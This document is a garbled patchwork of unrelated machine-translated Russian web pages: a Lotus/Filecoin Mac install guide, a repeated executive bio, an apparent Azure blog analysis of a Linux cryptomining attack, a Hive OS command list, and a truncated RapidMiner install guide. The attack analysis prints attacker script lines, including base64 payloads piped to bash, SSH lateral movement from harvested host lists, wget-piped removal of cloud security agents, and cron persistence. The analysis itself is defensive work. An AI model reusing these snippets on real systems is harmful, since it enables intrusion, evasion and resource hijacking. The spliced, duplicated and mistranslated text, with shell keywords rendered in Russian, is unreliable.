Эти инструкции предназначены для установки Lotus на Mac на базе Intel или AMD.Если у вас процессор на базе M1, используйте инструкции процессора на основе M1 ↑
Клонируйте репозиторий:
Запустите
git checkout, чтобы оформить заказ на последнюю версию Lotus:Вы можете используйте любой тег, указанный на странице выпуска Lotus GitHub (открывается в новом окне), чтобы оформить заказ на этот конкретный выпуск.

Если вы находитесь в Китае, ознакомьтесь с некоторыми советами по запуску Lotus в Китае ».
Некоторые старые процессоры Intel и AMD без поддержки инструкций ADX могут вызвать панику из-за неправильных инструкций.Чтобы исправить это, добавьте переменную среды
CGO_CFLAGS:Это связано с ошибкой Lotus, которая не позволяет запускать Lotus на процессоре без поддержки инструкций
adxи должна быть исправлена в ближайшее время.Сборка и установка Lotus:
Теперь у вас должен быть установлен Lotus. Теперь вы можете запустить демон Lotus.
Запустите демон Lotus и синхронизируйте цепочку
Приложение lotus работает как демон и клиент для управления этим демоном и взаимодействия с ним.Демон — это длительная программа, которая обычно выполняется в фоновом режиме.
При использовании mainnet рекомендуется запускать синхронизацию демона из моментального снимка доверенного состояния. В любом случае вы можете запустить демон с помощью следующей команды:
В любом случае вы можете запустить демон с помощью следующей команды:
Во время первого запуска Lotus:
- Настройте свою папку данных на
~ / .lotus. - Загрузите необходимые параметры проверки. Это несколько гигабайт данных, которые загружаются один раз.
- Импортируйте снимок (если указан) и начните синхронизацию цепочки Lotus.
Демон сразу же начнет создавать большое количество сообщений журнала. С этого момента вам придется работать над новым терминалом. Любые команды lotus , которые вы сейчас выполняете, будут взаимодействовать с запущенным демоном.
СОВЕТ
Не беспокойтесь о количестве предупреждений, а иногда и об ошибках, отображаемых в журналах. Они являются нормальной частью жизненного цикла демона, поскольку он участвует в глобально распределенной сети консенсуса.
Если вы использовали моментальные снимки, последующие запуски демона могут продолжаться как обычно, без каких-либо опций:
Дополнительные сведения о синхронизации и моментальных снимках см. В разделе «Управление цепочкой».
В разделе «Управление цепочкой».
Мы рекомендуем дождаться завершения процесса синхронизации, который должен быть относительно быстрым при использовании импорта моментальных снимков доверенного состояния:
Взаимодействие с демоном
Команда lotus позволяет вам взаимодействовать с , запущенным демоном Lotus . Команды lotus-miner и lotus-worker работают одинаково.
Lotus поставляется со встроенной документацией CLI.
Например, после того, как ваш демон Lotus проработает несколько минут, используйте lotus sync , чтобы проверить статус синхронизации вашего узла лотоса.
Или используйте lotus net , чтобы проверить количество других пиров, к которым он подключен в сети Filecoin.
Или проверьте текущую версию вашего узла Lotus, а также сеть.
Остановка демона Lotus
Чтобы корректно остановить работающий демон lotus (требуется при перезапуске демона для обновления Lotus), используйте следующую команду:
Leadership — Automotive Grade Linux
Дэн — генеральный директор автомобильного подразделения Linux Foundation и исполнительный директор автомобильного подразделения Linux (AGL). Он имеет более чем 22-летний опыт работы в автомобильной, телекоммуникационной, сетевой и мобильной сферах бизнеса.
Он имеет более чем 22-летний опыт работы в автомобильной, телекоммуникационной, сетевой и мобильной сферах бизнеса.
Дэн является генеральным менеджером автомобильной отрасли в Linux Foundation и исполнительным директором Automotive Grade Linux. Он отвечает за общее руководство и выполнение совместного проекта Automotive Grade Linux — отраслевого проекта по созданию эталонной автомобильной платформы с открытым исходным кодом, поддерживаемого ведущими производителями автомобилей по всему миру.Дэн имеет более чем 22-летний опыт работы в автомобильной, телекоммуникационной, сетевой и мобильной сферах бизнеса. До своей нынешней должности Дэн был вице-президентом и генеральным менеджером автомобильного бизнес-подразделения MontaVista (приобретенного компанией Mentor), отвечал за прибыль и убытки и реализацию стратегии MontaVista в области автомобильного программного обеспечения, продаж, маркетинга, продуктов и услуг во всем мире. В течение этого периода Дэн входил в Совет директоров Альянса GENIVI и отвечал за создание Программы соответствия GENIVI, группы, которую он возглавлял в течение первых трех лет, что привело к выпуску Спецификации GENIVI, широко распространенной. принятый стандарт в автомобильной промышленности.Находясь в MontaVista, Дэн ранее занимал должность вице-президента по маркетингу и BD, где он отвечал за разработку и реализацию глобальной маркетинговой стратегии MontaVista, которая привела к приобретению Cavium.
Дэн живет в Кремниевой долине и имеет обширный опыт работы в сфере стартапов. Он был директором по управлению продуктами в Atrica (приобретена Nokia-Siemens Networks), стартапе-провайдере операторского Ethernet-оборудования. До Atrica Дэн был директором по архитектуре и стратегии в BlueLeaf Networks, стартапе с настраиваемыми лазерными оптическими сетями (ныне Picarro).Ранее он также занимал руководящие должности в компаниях Cisco Systems, Newbridge Networks (приобретена Alcatel) и Nortel.
Дэн получил степень бакалавра электротехники (со специализацией в компьютерной инженерии) в Оттавском университете. Он имеет три патента в области маршрутизации и сетей, еще несколько патентов находятся на рассмотрении.
принятый стандарт в автомобильной промышленности.Находясь в MontaVista, Дэн ранее занимал должность вице-президента по маркетингу и BD, где он отвечал за разработку и реализацию глобальной маркетинговой стратегии MontaVista, которая привела к приобретению Cavium.
Дэн живет в Кремниевой долине и имеет обширный опыт работы в сфере стартапов. Он был директором по управлению продуктами в Atrica (приобретена Nokia-Siemens Networks), стартапе-провайдере операторского Ethernet-оборудования. До Atrica Дэн был директором по архитектуре и стратегии в BlueLeaf Networks, стартапе с настраиваемыми лазерными оптическими сетями (ныне Picarro).Ранее он также занимал руководящие должности в компаниях Cisco Systems, Newbridge Networks (приобретена Alcatel) и Nortel.
Дэн получил степень бакалавра электротехники (со специализацией в компьютерной инженерии) в Оттавском университете. Он имеет три патента в области маршрутизации и сетей, еще несколько патентов находятся на рассмотрении.
Учимся на сценариях атаки майнинга криптовалюты в Linux | Блог Azure и обновления
Атаки майнинга криптовалюты продолжают представлять угрозу для многих наших клиентов Azure Linux. В прошлом мы говорили о том, как некоторые злоумышленники используют методы грубой силы, чтобы угадать имена учетных записей и пароли и использовать их для получения доступа к машинам. Сегодня мы говорим об атаке, которую видели некоторые из наших клиентов, когда служба используется для запуска кода злоумышленника непосредственно на машине, на которой размещена служба.
В прошлом мы говорили о том, как некоторые злоумышленники используют методы грубой силы, чтобы угадать имена учетных записей и пароли и использовать их для получения доступа к машинам. Сегодня мы говорим об атаке, которую видели некоторые из наших клиентов, когда служба используется для запуска кода злоумышленника непосредственно на машине, на которой размещена служба.
Эта атака интересна по нескольким причинам. Злоумышленник повторяет эхо в своих сценариях, чтобы мы могли видеть, что они хотят делать, а не только то, что выполняется на машине.Скрипты охватывают широкий спектр возможных сервисов, которые можно использовать, поэтому они демонстрируют, насколько далеко может охватить кампания. Наконец, поскольку у нас есть сами скрипты, мы можем извлечь хорошие примеры из разделов «Боковое движение», «Уклонение от защиты», «Настойчивость» и «Цели» матрицы Linux MITER ATT & CK и использовать их, чтобы поговорить о поиске собственных данных.
Начальный вектор
Для этой атаки первым признаком того, что что-то не так в проверенных журналах, является команда echo, передающая команду в кодировке base64 в base64 для декодирования, а затем в bash. Для наших пользователей эта первая команда имеет родительский процесс приложения или службы, доступной в Интернете, и команда запускается учетной записью пользователя, связанной с этим процессом. Это указывает на то, что само приложение или служба использовались для выполнения команд. Хотя некоторые из этих учетных записей относятся к конкретному клиенту, мы также видим, что используются общие учетные записи, такие как Ubuntu, Jenkins и Hadoop.
Для наших пользователей эта первая команда имеет родительский процесс приложения или службы, доступной в Интернете, и команда запускается учетной записью пользователя, связанной с этим процессом. Это указывает на то, что само приложение или служба использовались для выполнения команд. Хотя некоторые из этих учетных записей относятся к конкретному клиенту, мы также видим, что используются общие учетные записи, такие как Ubuntu, Jenkins и Hadoop.
/ bin / sh -c "echo ZXhlYyAmPi9kZXYvbnVsbApleHBvcnQgUEFUSD0kUEFUSDovYmluOi9zYm
luOi91c3IvYmluOi91c3Ivc2JpbjovdXNyL2xvY2FsL2JpbjovdXNyL2xvY2FsL3NiaW4K
Великобритания | base64 -d | bash "
Скрипты
Стоит вкратце поговорить о том, как злоумышленник использует скрипты.В этом случае они делают почти все с помощью скриптов в кодировке base64. Одна из интересных особенностей этих скриптов заключается в том, что они начинаются с одних и тех же первых двух строк: перенаправляют стандартный поток ошибок и стандартный выходной поток на / dev / null и устанавливают переменную пути в места, которые, как известно злоумышленнику, обычно содержат системные команды, которые они хочу бежать.
exec &> / dev / null
экспорт ПУТЬ = $ ПУТЬ: / bin: / sbin: / usr / bin: / usr / sbin: / usr / local / bin: / usr / local / sbin
Это указывает на то, что когда каждый из них закодирован в формате base64, первая часть кодирования всегда одинакова.
ZXhlYyAmPi9kZXYvbnVsbApleHBvcnQgUEFUSD0kUEFUSDovYmluOi9zYmluOi91c3IvYm
luOi91c3Ivc2JpbjovdXNyL2xvY2FsL2JpbjovdXNyL2xvY2FsL3NiaW4K
Использование одной и той же команды особенно полезно при попытке связать атаки на большом наборе машин. Сами скрипты интересны еще и тем, что мы можем видеть, что намеревался запустить злоумышленник. Защитникам может быть очень полезно при любой возможности взглянуть на сценарии злоумышленников, чтобы увидеть, как они пытаются манипулировать системами.Например, этот злоумышленник использует цикл for для циклического перебора различных возможных доменных имен. Такое понимание дает защитникам больше данных, на которые можно обратить внимание во время расследования.
для ч в onion.glass civiclink.network tor2web.io onion.sh onion.mn onion.in.net onion.to
do
если ! ls / proc / $ (cat /tmp/.X11-unix/01)/io; затем
x t
еще
перерыв
fi
сделано
Мы наблюдали, как этот злоумышленник использовал более тридцати различных закодированных скриптов для ряда клиентов, но они ограничились примерно дюжиной базовых скриптов с небольшими различиями в именах исполняемых файлов или в сайтах загрузки.В этих сценариях есть несколько интересных примеров, которые мы можем напрямую связать с MITER ATT & CK Matrix для Linux.
Боковое смещение
Хотя это не первое, что делает злоумышленник, он использует интересную комбинацию методов обнаружения (T1018: обнаружение удаленной системы) и бокового перемещения (T1021: удаленные службы) для заражения других хостов. Они просматривают файлы .bash_history, / etc / hosts и .ssh / known_hosts в поисках IP-адресов. Затем они пытаются передать свой исходный закодированный сценарий на каждый хост, используя как учетную запись root, так и учетную запись, которую они скомпрометировали на своем текущем хосте, без пароля. Обратите внимание, что функция
Затем они пытаются передать свой исходный закодированный сценарий на каждый хост, используя как учетную запись root, так и учетную запись, которую они скомпрометировали на своем текущем хосте, без пароля. Обратите внимание, что функция xssh появляется перед вызовом в исходном скрипте.
хостов = $ (grep -oE "\ b ([0-9] {1,3} \.) {3} [0-9] {1,3} \ b" ~ / .bash_history / etc / hosts ~ / .ssh / known_hosts | awk -F: {'print $ 2'} | sort | uniq; awk {'print $ 1'} $ HOME / .ssh / known_hosts | sort | uniq | grep -v = | sort | uniq)
для h в $ hosts; выполните xssh root $ h; xssh $ USER $ h готово
------
xssh () {
ssh -oBatchMode = yes -oConnectTimeout = 5 -oPasswordAuthentication = no -oPubkeyAuthentication = yes -oStrictHostKeyChecking = no $ 1 @ $ 2 'echo ZXhlYyA
}
В каждом случае после того, как начальная точка опоры будет достигнута, атакующий использует аналогичный набор техник уклонения от защиты.
Уклонение от защиты
В различных сценариях злоумышленник использует методы T1107: Удаление файлов, T1222: Изменение разрешений для файлов и каталогов и T1089: Отключение средств безопасности, а также очевидное к этому моменту T1064: Создание сценариев.
В одном скрипте они сначала создают файл со случайным именем:
z =. / $ (Date | md5sum | cut -f1 -d "")
После загрузки исполняемого файла в этот файл они изменяют загруженный файл для выполнения, запускают его, затем удаляют файл с диска:
chmod + x $ z; $ z; rm -f
В другом сценарии злоумышленник пытается загрузить и запустить файлы удаления для Alibaba Cloud Security Server Guard и службы AliCloud CloudMonitor (переменная $ w установлена как команда wget ранее в сценарии).
$ w update.aegis.aliyun.com/download/uninstall.sh|bash
$ w update.aegis.aliyun.com/download/quartz_uninstall.sh|bash
/usr/local/qcloud/stargate/admin/uninstall. sh
sh
Стойкость
После того, как майнер заработает, этот злоумышленник использует комбинацию задач T1168: Local Job Scheduling и T1501: Systemd Service, запланированных для сохранения. Приведенный ниже фрагмент взят из другой части сценария, где они выводят вызов ntp и один из своих сценариев в кодировке base64 в файловую систему d-ntpdate, а затем добавляют задание cron для запуска этого файла.Закодированный сценарий здесь в основном совпадает с исходным сценарием, с которого началось вторжение.
echo -e "# \ x21 / bin / bash \ nexec &> / dev / null \ nntpdate ntp.aliyun.com \ nsleep $ ((RANDOM% 600)) \ necho ZXhlYyAmPi9
.
echo "0 * * * * корень / lib / systemd / systemd-ntpdate"> /etc/cron.d/0systemd-ntpdate
сенсорный -r / bin / grep / lib / systemd / systemd-ntpdate
коснитесь -r / bin / grep / etc / cron.d / 0systemd-ntpdate
chmod + x / lib / systemd / systemd-ntpdate
Цели
Как упоминалось ранее, основная цель этого злоумышленника — запустить майнер монет. Они делают это в самом первом скрипте, который запускается с использованием тактики T1496: Resource Hijacking. Одна из интересных особенностей этой атаки заключается в том, что в то время как они начинают с попытки запустить майнер монет с изначально взломанной учетной записью, один из последующих скриптов пытается запустить ее, используя команды из разных программ (T1072: Стороннее Программное обеспечение).
Они делают это в самом первом скрипте, который запускается с использованием тактики T1496: Resource Hijacking. Одна из интересных особенностей этой атаки заключается в том, что в то время как они начинают с попытки запустить майнер монет с изначально взломанной учетной записью, один из последующих скриптов пытается запустить ее, используя команды из разных программ (T1072: Стороннее Программное обеспечение).
ansible all -m shell -a 'echo ZXh
нож ssh 'имя: *' 'echo ZXh
salt '*' cmd.run 'echo ZXh
Охота
Клиенты ASC Linux должны ожидать появления предупреждений о майнинге монет или подозрительной загрузке в результате этого типа деятельности, но что, если вы захотите поохотиться за этим самостоятельно? Если вы используете приведенные выше примеры сценариев, есть несколько индикаторов, на которые вы можете обратить внимание, особенно если у вас ведется журнал из командной строки.
- Вы видите неожиданные подключения к сайтам onion и tor?
- Вы видите неожиданные ssh-соединения между хостами?
- Наблюдаете ли вы рост активности со стороны конкретного пользователя?
- Вы видите, что команды base64 выводятся эхом, декодируются, а затем передаются по конвейеру в bash? Любой из них может быть подозрительным в зависимости от вашей собственной сети.
- Проверьте свои задания cron, видите ли вы там строки в кодировке wgets или base64?
- Проверьте службы, запущенные на ваших машинах, вы не заметили чего-нибудь неожиданного?
- Ссылаясь на раздел «Цели» выше, видите ли вы команды для программ, которые у вас не установлены?
Azure Sentinel также может помочь в вашей охоте.Если вы уже являетесь клиентом Центра безопасности Azure, мы упростим интеграцию с Azure Sentinel.
Оборона
Помимо охоты, есть несколько способов защиты от атак такого типа. Если у вас есть службы, подключенные к Интернету, убедитесь, что вы обновляете их, меняете все пароли по умолчанию и пользуетесь некоторыми другими инструментами управления учетными данными, которые предлагает Azure, например, точно в срок (JIT), без пароля. вход и Azure Key Vault.Следите за коэффициентом использования вашего компьютера Azure; неожиданное увеличение использования может указывать на майнера. Ознакомьтесь с другими идеями на странице документации Центра безопасности Azure.
Выявление атак на системы Linux
Майнеры монет представляют постоянную угрозу для машин, подключенных к Интернету. Хотя обычно легко заблокировать заведомо плохой IP-адрес или использовать антивирус на основе сигнатур, изучая тактику, методы и процедуры злоумышленника, защитники могут найти новые и более надежные способы защиты своей среды.
Хотя в этом посте мы говорим о конкретном злоумышленнике-майнере, основные методы, описанные выше, используются многими различными типами злоумышленников систем Linux. Мы видим методы бокового движения, уклонения от защиты и настойчивости, аналогичные вышеперечисленным, которые регулярно используются различными злоумышленниками, и постоянно добавляем новые способы обнаружения на основе наших исследований.
команд Linux | Hive OS
Простые команды
agent-screen — показать агент клиента Hive (из него можно выйти с помощью Ctrl + A, D)
firstrun -f — снова запросить идентификатор установки и пароль
mc — файловый менеджер как Norton Commander, но для Linux
самообновление — обновление с консоли, так же, как нажатие кнопки в Интернете
sreboot — выполнить жесткую перезагрузку
sreboot shutdown — принудительное завершение работы
Шахтеры
miner — показать экран работающего майнера (выйти из него можно с помощью Ctrl + A, D)
запуск майнера, остановка майнера — очевидно, запуск или остановка текущего настроенного майнера
журнал майнера , конфигурация майнера — самообъяснение
Системные журналы
dmesg — для просмотра системных сообщений, в основном для просмотра журнала загрузки
tail -n 100 / var / log / syslog — для отображения последних 100 строк из системного журнала
Сеть
ifconfig — показать сетевые интерфейсы
iwconfig — показать беспроводные адаптеры
Сочетания клавиш
Ctrl + C — остановить любую запущенную команду
Переключить экраны майнеров, отсоединить от терминала:
Ctrl + A, D — отсоединить от экрана (майнер или агент), чтобы оставить его работающим
Ctrl + A, Пробел или Ctrl + A, 1,2,3 — переключаться между экранами, если у вас запущен второй майнер и т. Д.
Расширенные команды
Состояние / Диагностика
agent-screen log — показать журналы различных частей (вы можете попробовать log1 и log2) агента Hive
hello — поздороваться с сервером: обновить IP-адреса, конфиги и т. Д.(обычно запускается при запуске)
net-test — проверьте и диагностируйте сетевое соединение
timedatectl — показать настройки синхронизации времени и даты
top -b -n 1 — показать список всех процессов
wd status — показать статус сторожевого таймера хешрейта и журнал
amd-info — показать информацию о картах AMD
amdcovc — показать информацию о блоке питания видеокарт AMD
amdmeminfo — показать информацию о памяти карт AMD
wolfamdctrl -i 0 --show-Voltage — показать таблицу напряжений для AMD GPU # 0
Nvidia
journalctl -p err | grep NVRM — показать недавние ошибки графического процессора Nvidia, если таковые имеются
nvidia-info — показать расширенную информацию о картах Nvidia
nvidia-driver-update — обновить драйверы Nvidia
nvidia-driver-update 430 — загрузите и установите последнюю версию драйвера из серии 430.*
nvidia-driver-update --nvs — переустановить только настройки nvidia
nvidia-smi — показать информацию о картах Nvidia
nvtool --clocks — показать тактовые частоты ядра / памяти для всех графических процессоров Nvidia
Оборудование
gpu-fan-find — вращайте вентиляторы графического процессора от первой карты до последней, чтобы упростить поиск необходимого графического процессора. Вы можете указать номер карты, тогда фанаты заведутся на ней. Если рабочий запускается правильно, отследить, какая карта соответствует какой шине, довольно просто.Например, если карта GPU0 имеет шину 01: 00.0 и вы хотите ее найти, используйте команду gpu-fan-find 0 . Эта команда на время раскрутит вентиляторы только на этой карте. И так далее по примеру.
Датчики — показывают показания напряжения / температуры материнской платы и процессора
sreboot wakealarm 120 — выключение блока питания и загрузка через 120 секунд
/ hive / opt / opendev / watchdog-opendev power — отправить команду питания на сторожевой таймер OpenDev
/ hive / opt / opendev / watchdog-opendev reset — отправить команду сброса на сторожевой таймер OpenDev
Обновление / установка
disk-expand -s — развернуть раздел Linux, чтобы заполнить оставшееся место на диске
hpkg list miners — список всех установленных майнеров
hpkg удалить майнеры — удалить все майнеры
nvidia-driver-update --remove — удалить все загруженные пакеты драйверов Nvidia, кроме установленного на данный момент
selfupgrade --force — force upgrade; это может помочь в ситуациях, когда самообновление сообщает, что Hive обновлен, но на самом деле это не
Журналы
journalctl -u hive --no-pager — показать журнал загрузки службы Hive
journalctl -u hivex --no-pager — показать журнал X-сервера (графический интерфейс пользователя)
logs-on — записать все логи на диск, они останутся после перезагрузки
logs-off — запись всех журналов в ОЗУ для уменьшения износа USB-накопителя (по умолчанию)
журнал = '/ var / log / syslog'; gzip -c9 "$ log" | base64 -w 0 | файл сообщений "$ (basename" $ log ")" payload — отправить файл / var / log / syslog на панель управления
Установка RapidMiner Studio — RapidMiner Documentation
- Документация
- 9.10 (Последний) 9.9 9,8 9,7 9,6 9,5 9,4 9,3 9.2 9.1 9.0 8,2 8.1 8.0 7,6
- Студия
- Установка RapidMiner Studio
Добро пожаловать в RapidMiner Studio, простую в использовании визуальную среду для прогнозной аналитики.С помощью этих простых инструкций вы за пять минут будете строить модели и делать прогнозы. Никакого программирования не требуется.
Перед началом установки вы можете убедиться, что ваша система соответствует системным требованиям.
Загрузка RapidMiner Studio
Следуйте этим инструкциям, чтобы загрузить RapidMiner Studio:
Чтобы загрузить приложение, перейдите на сайт RapidMiner.
Нажмите кнопку Загрузить в правом верхнем углу.
Войдите в систему, если вы еще этого не сделали. См. Ниже, если вам нужно создать учетную запись. Если вы просто хотите загрузить RapidMiner Studio без входа в систему, щелкните Загрузки .
Щелкните по желаемой операционной системе, чтобы начать загрузку. Ваша текущая операционная система будет выделена.
Хотя вам не нужно создавать учетную запись для загрузки программного обеспечения, завершите регистрацию и нажмите Зарегистрироваться , чтобы испытать преимущества сообщества RapidMiner.Обратите внимание, что пароль должен состоять минимум из шести символов.
Система немедленно отправляет письмо активации на зарегистрированный вами адрес. (Разрешите электронную почту от RapidMiner , если вы не видите электронное письмо с заголовком «Подтвердите свой адрес электронной почты» в своем почтовом ящике.)
Нажмите , подтвердите свой адрес электронной почты , чтобы активировать учетную запись. Вы получаете сообщение об успешном создании учетной записи (и система выполняет вход в систему):
Если вы уже загрузили RapidMiner Studio, щелкните файл.В противном случае щелкните ссылку для загрузки.
Установка RapidMiner Studio
Когда загрузка завершится, установите программное обеспечение, следуя инструкциям, соответствующим вашей платформе. Если вы обновляете RapidMiner Studio, обязательно закройте приложение, прежде чем пытаться установить новую версию.
Запуск установки
Следуйте этим простым инструкциям, чтобы запустить программу запуска, устанавливающую RapidMiner Studio в Windows.
Дважды щелкните загруженный файл (например,
rapidminer-studio- <версия> -win64-install.exe).При появлении запроса разрешите программе внести изменения в ваш компьютер. Откроется мастер установки RapidMiner Studio. Щелкните Next , чтобы продолжить.
Прочтите условия лицензионного соглашения и щелкните Я согласен , чтобы продолжить.
Выберите папку назначения (или оставьте значение по умолчанию). Убедитесь, что путь к папке не содержит
+или%символов.Щелкнув Установить , мастер извлечет и установит RapidMiner Studio. По завершении установки щелкните Next , а затем Finish , чтобы закрыть мастер и запустить RapidMiner Studio.Прочтите условия лицензионного соглашения и нажмите Я принимаю , чтобы продолжить.
Запуск установки
Чтобы успешно установить RapidMiner Studio в системе Macintosh, убедитесь, что вы используете Mac OS 10.10 или новее. Затем следуйте этим простым инструкциям:
Дважды щелкните загруженный файл (
